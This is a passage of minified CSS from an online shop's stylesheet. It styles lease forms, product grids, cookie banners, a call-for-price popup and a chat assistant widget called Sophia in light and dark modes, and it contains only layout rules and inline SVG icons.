!important;width:100%}body[class*=lease-form-] #maincontent .accordion .accordion-body{padding:15px;clear:both;width:100%;margin-bottom:0;overflow-y:auto}#maincontent .accordion .accordion-body{border:1px solid var(--border-color)}body[class*=lease-form-] #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e;word-break:break-word}body[class*=lease-form-] #maincontent .accordion .accordion-body ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li,body[class*=lease-form-] #maincontent .accordion p{color:#4e4e4e}body[class*=lease-form-] .mgz-numbercounter-text{color:#000}body[class*=lease-form-].light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}body[class*=lease-form-]:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}body[class*=lease-form-] #maincontent .accordion label em{color:#f18819;margin-right:1px}body[class*=lease-form-] #maincontent .accordion ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li{list-style:none}body[class*=lease-form-] #maincontent .accordion .fields{display:flex;margin-bottom:14px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}body[class*=lease-form-] #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}body[class*=lease-form-] .breadcrumbs .items{display:flex;align-items:center}body[class*=lease-form-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}body[class*=lease-form-] .page-wrapper>.breadcrumbs{margin-top:20px}body[class*=lease-form-] [data-content-type=row][data-appearance=contained]{max-width:100%}body[class*=lease-form-] .page-title{font-size:32px;font-weight:600}body[class*=lease-form-] #maincontent .column.main ul li,body[class*=lease-form-] #maincontent .column.main p{font-size:16px;line-height:27px}body[class*=lease-form-].light-mode #maincontent .column.main h2{color:#000}body[class*=lease-form-] #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}@media screen and (max-width:768px){body .nav-sections-item-title{background:0 0;border:0;color:#fff;margin-inline:9px;width:calc(33.33% - 18px);height:40px;padding:0;line-height:normal;font-family:sans-serif;letter-spacing:1px}body .nav-sections-item-title.active{background:0 0}.nav-open input#theme-toggle{display:none}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}body[class*=lease-form-] .columns{padding-inline:20px;margin-top:20px}}body[class*=lease-form-].light-mode #maincontent .accordion label{color:#000}body[class*=lease-form-]:not(.light-mode) #maincontent .accordion li,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion p,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion label{color:#fff}body[class*=lease-form-] #maincontent .accordion .button{font-size:16px;font-weight:700}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}#product-leasing-table img{min-width:80px}body[class*=lease-form-] #product-leasing-table th{color:#000}body[class*=lease-form-] .accordion{margin-top:40px}.callforprice-popup.modal-popup .modal-header{padding-bottom:0;padding-top:20px}#plumrocket-callforpice-frontend-form h2{padding-bottom:2rem;font-weight:600}.callforprice-popup.modal-popup{color:var(--text-color)}.callforprice-popup.modal-popup label{font-weight:600;margin-bottom:5px;display:inline-block;font-size:14px}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px;font-size:14px;border-radius:0;background:#3bacdf;border:0}.modal-popup.callforprice-popup .modal-content{background:#fff}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select{border:1px solid #33333399}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:#000;font-size:16px;position:absolute;top:13px;right:15px}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title{position:static;max-width:100%;padding-right:0}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title p{font-size:14px;line-height:1.42857143}.sophia-big-image{margin:0 auto;width:100%;max-width:150px;display:block;margin-top:20px;position:relative;border:1px solid var(--toneart-orange)}.sophia-big-image .tiktok-outer{transform:translate(-50%,-50%) !important;bottom:auto !important}.page-products .products-grid .product-items span.price-label,.homePage-products span.price-label{display:none}.page-products .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#fff}.light-mode .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.light-mode .homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#000}.sidebar.sidebar-main.mobile-sidebar .price-label{display:none}.sidebar.sidebar-main.mobile-sidebar .old-price{color:#fff}div#invite-friend{z-index:99999}.nav-open div#invite-friend{z-index:auto}body.nav-open input#theme-toggle{z-index:99}.main-banner .slick-slide{vertical-align:top}.tiktok-outer{margin:auto;display:flex;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tiktok-one,.tiktok-two{width:20px;aspect-ratio:1;border-radius:50%;display:inline-block;margin:0;position:relative}.tiktok-one{background:#fe2c55;animation:clockwise 1.2s infinite linear}.tiktok-two{mix-blend-mode:darken;background:#25f4ee;margin-left:-5px;animation:counter-clockwise 1.2s infinite linear}@keyframes clockwise{0%{transform:translateX(0);width:20px}25%{width:25px}50%{transform:translateX(100%);width:20px}}@keyframes counter-clockwise{0%{transform:translateX(0)}50%{transform:translateX(-100%)}}.block-minicart button#top-cart-btn-checkout:before{content:'';display:inline-block;width:28px;height:28px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 88.352 88.352'%3E%3Cg%3E%3Cpath d='M86.266,22.081L63.904,4.39c-1.653-1.307-3.912-1.557-5.809-0.639c-1.898,0.92-3.105,2.844-3.105,4.951v6.564H36.322c-2.275,0-4.229,1.383-5.064,3.355H16.569l-1.395-6.893L1.246,9.405L0,16.874l8.785,1.463l9.32,44.965l-4.092,13.011h5.658c-0.32,0.772-0.5,1.627-0.5,2.522c0,3.486,2.656,6.313,5.934,6.313c3.278,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.496-2.522H61.83c-0.318,0.772-0.496,1.627-0.496,2.522c0,3.486,2.654,6.313,5.932,6.313c3.275,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.498-2.522h5.017v-7.57H24.332l0.766-2.43l53.035-22.192v-5.818v-1.158l8.133-6.436c1.318-1.043,2.086-2.631,2.086-4.313C88.352,24.714,87.584,23.124,86.266,22.081z M60.562,43.974V31.911H36.395V20.654h24.167V8.589l22.361,17.693L60.562,43.974z'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;margin-right:8px;vertical-align:middle;fill:var(--btn-color)}body[class*=lease-form-] #maincontent .accordion .button{margin-top:20px;display:inline-block}.footer{max-width:1920px !important}.field.newsletter .control input:-webkit-autofill,.field.newsletter .control input:-webkit-autofill:hover,.field.newsletter .control input:-webkit-autofill:focus,.field.newsletter .control input:-webkit-autofill:active{-webkit-box-shadow:0 0 0px 1000px #000 inset !important;-webkit-text-fill-color:#fff !important}.copyright-section-footer{max-width:1920px !important}.page-header .header.content{width:1920px}.page-main .columns{max-width:1920px !important;margin:0 auto !important}.gt_container--hich1m .gt_switcher{font-family:'inter' !important;font-size:14pt !important;text-align:left !important;cursor:pointer !important;overflow:hidden !important;width:105px !important;line-height:0 !important}.gt_container--hich1m .gt_switcher .gt_selected a:after{height:25px !important;display:inline-block !important;position:absolute !important;right:5px !important;width:10px !important;background-position:50% !important;background-size:8px !important}.minicart-wrapper .action.showcart .counter-number{font-family:'Inter',Arial,sans-serif;font-size:10px;color:#fff;text-shadow:none;font-weight:500}.homePage-products .owl-item{display:flex;align-items:stretch}.homePage-products .product-item-info{display:flex;flex-direction:column}.homePage-products .product-item-info-home{padding-bottom:2rem;background:#1f1f1f;border-bottom-right-radius:8px;border-bottom-left-radius:8px;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg:hover{transform:none !important}@media (min-width:991px) and (max-width:1390){.page-header .header.content .nav-sections{width:53% !important}}body.light-mode .homePage-products li.item.product-item-info{border:1px solid #44444459 !important}body.light-mode .homePage-products .product-item-info-home{background:#0000000a !important}.product-item-info-home [data-role=tocart-form]{margin-top:auto !important}.owl-carousel .owl-stage{display:flex !important;align-items:stretch !important}html[lang=en] .amgdprcookie-main-wrapper,html[lang=en] .amgdprjs-bar-template,html[lang=en] .amgdprcookie-buttons-block.-information,html[lang=fr] .amgdprcookie-main-wrapper,html[lang=fr] .amgdprjs-bar-template,html[lang=fr] .amgdprcookie-buttons-block.-information,html[lang=it] .amgdprcookie-main-wrapper,html[lang=it] .amgdprjs-bar-template,html[lang=it] .amgdprcookie-buttons-block.-information,html[lang=es] .amgdprcookie-main-wrapper,html[lang=es] .amgdprjs-bar-template,html[lang=es] .amgdprcookie-buttons-block.-information,html[lang=nl] .amgdprcookie-main-wrapper,html[lang=nl] .amgdprjs-bar-template,html[lang=nl] .amgdprcookie-buttons-block.-information,html[lang=pl] .amgdprcookie-main-wrapper,html[lang=pl] .amgdprjs-bar-template,html[lang=pl] .amgdprcookie-buttons-block.-information,html[lang=uk] .amgdprcookie-main-wrapper,html[lang=uk] .amgdprjs-bar-template,html[lang=uk] .amgdprcookie-buttons-block.-information,html[lang=lv] .amgdprcookie-main-wrapper,html[lang=lv] .amgdprjs-bar-template,html[lang=lv] .amgdprcookie-buttons-block.-information,html[lang=et] .amgdprcookie-main-wrapper,html[lang=et] .amgdprjs-bar-template,html[lang=et] .amgdprcookie-buttons-block.-information,html[lang=ru] .amgdprcookie-main-wrapper,html[lang=ru] .amgdprjs-bar-template,html[lang=ru] .amgdprcookie-buttons-block.-information,html[lang=zh-CN] .amgdprcookie-main-wrapper,html[lang=zh-CN] .amgdprjs-bar-template,html[lang=zh-CN] .amgdprcookie-buttons-block.-information,html[lang=ja] .amgdprcookie-main-wrapper,html[lang=ja] .amgdprjs-bar-template,html[lang=ja] .amgdprcookie-buttons-block.-information,html[lang=hr] .amgdprcookie-main-wrapper,html[lang=hr] .amgdprjs-bar-template,html[lang=hr] .amgdprcookie-buttons-block.-information,html[lang=da] .amgdprcookie-main-wrapper,html[lang=da] .amgdprjs-bar-template,html[lang=da] .amgdprcookie-buttons-block.-information,html[lang=bg] .amgdprcookie-main-wrapper,html[lang=bg] .amgdprjs-bar-template,html[lang=bg] .amgdprcookie-buttons-block.-information,html[lang=hu] .amgdprcookie-main-wrapper,html[lang=hu] .amgdprjs-bar-template,html[lang=hu] .amgdprcookie-buttons-block.-information,html[lang=sk] .amgdprcookie-main-wrapper,html[lang=sk] .amgdprjs-bar-template,html[lang=sk] .amgdprcookie-buttons-block.-information,html[lang=el] .amgdprcookie-main-wrapper,html[lang=el] .amgdprjs-bar-template,html[lang=el] .amgdprcookie-buttons-block.-information,html[lang=fi] .amgdprcookie-main-wrapper,html[lang=fi] .amgdprjs-bar-template,html[lang=fi] .amgdprcookie-buttons-block.-information,html[lang=ro] .amgdprcookie-main-wrapper,html[lang=ro] .amgdprjs-bar-template,html[lang=ro] .amgdprcookie-buttons-block.-information,html[lang=hi] .amgdprcookie-main-wrapper,html[lang=hi] .amgdprjs-bar-template,html[lang=hi] .amgdprcookie-buttons-block.-information,html[lang=tr] .amgdprcookie-main-wrapper,html[lang=tr] .amgdprjs-bar-template,html[lang=tr] .amgdprcookie-buttons-block.-information,html[lang=be] .amgdprcookie-main-wrapper,html[lang=be] .amgdprjs-bar-template,html[lang=be] .amgdprcookie-buttons-block.-information,html[lang=lt] .amgdprcookie-main-wrapper,html[lang=lt] .amgdprjs-bar-template,html[lang=lt] .amgdprcookie-buttons-block.-information{display:none !important}.account-menu-open .field-tooltip-content{font-size:12px;background:#ff0;color:#000;position:absolute;padding:8px 5px;text-align:center;line-height:1.2;border-radius:4px;top:55px;left:50px;width:100px;display:none}.account-menu-open .field-tooltip-content:before{border:8px solid transparent;height:0;width:0;margin-top:-24px;right:10px;left:auto;content:"";display:block;position:absolute;border-bottom-color:#ff0}.account-menu-open:hover .field-tooltip-content{display:block}.account-menu-open svg{fill:#ff0}.account-menu-open:hover svg{fill:#ff0}.nav-sections-item-content>.navigation{background:0 0}.widget_container_overlay:not(#trustami-mobile-view){display:none}.widget_container_overlay_mobile{display:block !important}.page-wrapper>.breadcrumbs{margin-top:30px !important;max-width:1920px !important}.page-products .item.product.product-item button.action.tocart.primary:hover,.homePage-products button.action.tocart.primary:hover,.page-products button.action.tocart.primary.prcall_button_color:hover{background:#0096c7 !important}#PayWithAmazon-Cart{background:#fff}.page-header .block-search:hover .action.search:before,.page-header .block-search:hover .label:before{opacity:.75 !important}.header.panel>.header.links>li>a{color:#b3b3b3 !important;font-size:1.2rem}.page-header .sw-megamenu.navigation li.level0>.level-top em{margin-right:5px}@media only screen and (max-width:768px){.navigation .level0,.nav-sections .header.links li>a{border-top:1px solid #444444d4 !important}.navigation li.level0:last-child,.nav-sections .header.links,.nav-sections .switcher:last-child{border-bottom:1px solid #444444d4 !important}.sections.nav-sections .header.links li.nav.item:before{content:"📡";margin-right:3px;font-size:14px}}.mw-cd__title{color:#fff !important}.light-mode .mw-cd__title{color:#000 !important}.mw-cd__label{color:#fff !important}.light-mode .mw-cd__label{color:#000 !important}.mw-cd__suffix{color:#fff !important}.light-mode .mw-cd__suffix{color:#000 !important}.ai-ranking-box span{color:#000;font-size:16px}.ai-ranking-box{background:#fff;padding:10px 15px;border-radius:8px;margin-bottom:20px;display:flex;align-items:center;gap:10px;font-weight:500}.sophia-menu-image{height:30px !important;border-radius:50px !important}img.sophia-profile-image{width:30px !important;height:30px !important;border-radius:50px !important}body.sophia-chat-sticky .sophia-profile-image{width:50px !important;height:50px !important;scale:1.06 !important}#chatgpt-container img.sophia-profile-image{margin-right:5px}button.chatgpt-button{max-width:100% !important;border-radius:50px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange) !important;background:var(--background-color) !important}#chatgpt-container button.chatgpt-button{margin:0 auto !important;max-width:145px !important;padding:8px 0}#chatgpt-container button.chatgpt-button span{padding:0 5px !important}.sophia-big-image{border-radius:60px !important}.chatgpt-modal .modal-inner-wrap{border-radius:40px !important}.chatgpt-modal.modal-popup .modal-title{color:var(--text-strong-color) !important;font-size:24px !important;font-weight:700 !important;border-bottom:none !important;margin-right:50px !important}.chatgpt-modal button.action-close{background:var(--simple-bg) !important;right:15px !important;top:10px !important}.catalog-product-view button#chatgpt-send{border-radius:50px !important;font-size:16px !important;padding:10px 30px;color:#000 !important;background:var(--orange-gradient)}.product-info-main button.chatgpt-button{padding:8px 10px !important;border:1px solid var(--toneart-orange) !important;color:var(--toneart-orange) !important;border-radius:50px !important}.chatgpt-button .tooltiptext{border-radius:50px !important;padding:8px 20px !important;color:var(--btn-color) !important;height:auto;top:0;right:-200px !important;font-size:14px !important;font-weight:500 !important;background:var(--toneart-orange) !important;border:none !important;box-shadow:0px 100px 80px rgba(0,0,0,.07),0px 41.7776px 33.4221px rgba(0,0,0,.0503198),0px 22.3363px 17.869px rgba(0,0,0,.0417275),0px 12.5216px 10.0172px rgba(0,0,0,.035),0px 6.6501px 5.32008px rgba(0,0,0,.0282725),0px 2.76726px 2.21381px rgba(0,0,0,.0196802) !important}.sophia-menu-image img{width:30px !important;height:30px !important;border-radius:50px !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{display:flex !important;gap:5px !important;border:1px solid var(--main-color) !important;padding:0 10px !important;border-radius:50px !important;color:var(--main-color) !important;align-items:center !important;box-shadow:none}button.chatgpt-button-2{margin:0 auto !important;background-color:var(--simple-bg) !important;width:170px !important}.sophia-sendmessage{border-radius:50px !important;font-size:16px !important;padding:8px 10px !important;color:#000 !important}button.chatgpt-button-2 span{padding:0 !important}button.chatgpt-button-2:after{right:-3px !important}@media (max-width:768px){.chatgpt-button .tooltiptext{display:none !important}button.chatgpt-button span{text-align:left !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding:5px 10px !important}body aside.modal-popup.chatgpt-modal{background:0 0 !important}.sw-megamenu.navigation li.chatgpt{padding:10px 40px 10px 10px !important}.chatgpt-modal button.action-close{right:0 !important}.catalog-product-view button#chatgpt-send{margin-bottom:30px !important}body .chatgpt-button .tooltiptext{right:10px !important;top:-70px !important;font-size:14px !important}.tooltiptext:after{content:"" !important;position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;border-width:8px !important;border-style:solid !important;border-color:var(--main-color) transparent transparent transparent !important}}.disabled-link{pointer-events:none !important}.pointer{cursor:pointer !important}div#chatgpt-messages,div#chatgpt-messages2{color:var(--text-color) !important}.chatgpt-modal button.action-close:before,.chatgpt-modal button.action-close:after{color:var(--toneart-orange) !important}button.chatgpt-button:after{content:'' !important;position:relative !important;top:-10px !important;right:0;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fb8500'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{left:18px !important}}#chatgpt-messages2,#chatgpt-messages{font-size:16px !important}#chatgpt-messages2 strong,#chatgpt-messages strong{color:var(--text-strong-color) !important}.typing-indicator-container{display:flex;align-items:center;justify-content:flex-start;padding:30px 0;background:var(--simple-bg);height:30px !important;width:100% !important;margin-bottom:10px !important}.typing-indicator{display:flex;align-items:center;margin-right:8px}.typing-indicator .dot{width:8px;height:8px;border-radius:50%;background:var(--toneart-orange);margin:0 2px !important;animation:typing2 1.4s infinite ease-in-out}.typing-indicator .dot:nth-child(1){animation-delay:-.32s}.typing-indicator .dot:nth-child(2){animation-delay:-.16s}.typing-indicator .dot:nth-child(3){animation-delay:0}.typing-text{color:#888;font-size:13px;font-style:italic;margin-left:2px}@keyframes typing2{0%,80%,100%{transform:scale(.7);opacity:.4}40%{transform:scale(1);opacity:1}}.shopia-avtar{display:flex !important;align-items:center !important;max-width:max-content !important;margin:5px 0;padding:5px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange);font-weight:600;font-size:14px;gap:5px !important}.chatgpt-user-image svg{width:20px !important;height:20px !important}.chatgpt-user-avtar{display:flex !important;gap:0px !important;border:1px solid var(--toneart-orange) !important;max-width:fit-content !important;margin:5px 0 !important;padding:8px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;padding-bottom:3px !important;font-size:14px;font-weight:600}.chatgpt-response,.chatgpt-user-input{padding:10px 0 !important}#shopia-dynamic-text{padding-left:5px !important}@media (min-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{height:45px !important}}.sophia-version{font-size:10px;margin:0;color:var(--text-color);font-weight:400;text-align:center}.account-icon:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.roboter-vermietung:before{content:"";background-image:url("../images/rental.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.register-icon:before{content:"";background-image:url("../images/addusermale.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}li.link.authorization-link a:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.robotic-rental:before{content:"";background-image:url("../images/music-robot.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.robotic-show:before{content:"";background-image:url("../images/robotic-show.png");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;margin-right:3px;position:relative;top:2px}#chatgpt-messages,#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding-right:10px}#chatgpt-messages::-webkit-scrollbar{width:5px}#chatgpt-messages::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}#chatgpt-input::placeholder,#chatgpt-input2::placeholder{transition:opacity .4s ease-in-out}.placeholder-hidden::placeholder{opacity:0}#chatgpt-messages2{overflow-y:auto;padding-right:10px}#chatgpt-messages2::-webkit-scrollbar{width:4px}#chatgpt-messages2::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}@media (max-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top:after{content:'' !important;position:relative !important;top:-10px !important;right:4px;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%233bacdf'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}.chatgpt-modal .modal-inner-wrap{border-radius:0 !important;left:0 !important;overflow-x:hidden !important;overflow-y:hidden !important}.modal-popup.chatgpt-modal.modal-slide{left:0 !important}.chatgpt-modal.modal-popup._show .modal-inner-wrap{height:100% !important}}@media (max-width:768px){div#chatgpt-messages2{margin-bottom:0 !important}#chatgpt-messages2{flex:1 1 auto;overflow-y:auto;padding:16px}.chatgpt-input-container{position:fixed;left:0;padding:0 10px;bottom:0;width:100%;background-color:var(--simple-bg)}#chatgpt-input::placeholder{font-size:12px !important}.sophia-big-image{width:150px}.chatpopup-bottom-content{bottom:0;position:relative;top:20px}.sophia-version{position:relative}textarea#chatgpt-input2,textarea#chatgpt-input{height:90px}#chatgpt-messages{padding-bottom:0 !important}}.header.links>li:has(.robotic-rental){order:-1}.header.links>li:has(.robotic-show){order:-1}.chatgpt-disclaimer-notice{font-size:12px;color:var(--text-color);text-align:center;padding:10px !important;margin-bottom:0}#chatgpt-container textarea,#chatgpt-container2 textarea{border-radius:var(--border-radius-x) !important;background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important}#chatgpt-container textarea:hover,#chatgpt-container textarea:focus,#chatgpt-container textarea:focus-visible,#chatgpt-container2 textarea:hover,#chatgpt-container2 textarea:focus,#chatgpt-container2 textarea:focus-visible{border-color:var(--toneart-orange) !important;box-shadow:none !important}.chatgpt-modal{max-width:1250px;margin:0 auto}.chatgpt-modal .modal-inner-wrap{background:var(--simple-bg) !important;width:100% !important}@media (max-width:768px){#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding:10px;margin-bottom:10px}.chatgpt-disclaimer-notice{font-size:10px}.sophia-version{font-size:10px}.chatgpt-modal.modal-popup .modal-title{font-size:16px !important;font-weight:700 !important}.chatgpt-response,.chatgpt-user-input{font-size:14px !important}.chatgpt-response h2{font-size:20px !important}.chatgpt-response h1{font-size:24px !important}.chatgpt-modal .modal-header{padding:20px !important}}.chatgpt-response ul{padding-inline-start:20px}.chatgpt-response ul>h2,.chatgpt-response ul>h3,.chatgpt-response ul>h4{position:relative;right:20px}.chatgpt-response h2{font-size:24px}.chatgpt-response h1{font-size:32px}.chatgpt-response h3{font-size:20px}.chatgpt-response,.chatgpt-user-input{margin-top:0 !important}.chatgpt-response{margin:30px 0}.chatpopup-bottom-content{margin:30px auto;margin-bottom:100px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-color:transparent transparent var(--border-color) transparent !important}.minicart-items .item-qty{min-height:30px !important;border-width:1px !important;border-radius:50px !important}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color) !important}.sophia-sendmessage{line-height:24px;border:0;margin-top:10px;position:absolute;right:20px;bottom:60px}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:10% !important}.catalog-product-view button#chatgpt-send{padding:10px 12px}#chatgpt-input::-webkit-scrollbar{width:8px}#chatgpt-input::-webkit-scrollbar-track{background:0 0}#chatgpt-input::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-color,#999);border-radius:40px;border:2px solid transparent;background-clip:content-box}#chatgpt-input::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover,#777)}#chatgpt-input:focus{outline:none}.sophiax-name{text-align:center;font-size:20px;font-weight:600;background:var(--orange-gradient);-webkit-text-fill-color:transparent;background-clip:text;margin-top:15px;margin-bottom:0}#chatgpt-input{width:100%;min-height:60px;max-height:200px;padding:12px 16px;resize:none !important;overflow-x:hidden !important;overflow-y:auto;border-radius:12px;line-height:1.5;box-sizing:border-box;font-size:14px;transition:height .2s ease;background-color:var(--background-color)}#chatgpt-messages{overflow-y:auto;scroll-behavior:smooth}.sophia-sendmessage svg{width:20px;height:20px;vertical-align:middle}.chatgpt-modal.modal-popup._show .modal-inner-wrap{padding:0 !important;box-sizing:border-box !important}#chatgpt-container,#chatgpt-container2{display:flex !important;flex-direction:column !important;overflow:hidden !important;position:relative !important;box-sizing:border-box !important}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none 